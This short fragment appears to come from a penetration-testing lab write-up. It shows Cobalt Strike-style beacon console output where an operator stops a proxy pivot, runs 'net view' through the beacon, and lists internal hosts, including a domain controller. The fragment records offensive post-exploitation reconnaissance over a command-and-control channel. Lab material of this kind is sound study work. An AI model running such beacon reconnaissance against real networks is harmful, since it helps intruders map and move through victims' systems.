 [+] stopped proxy pivot on 6038
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1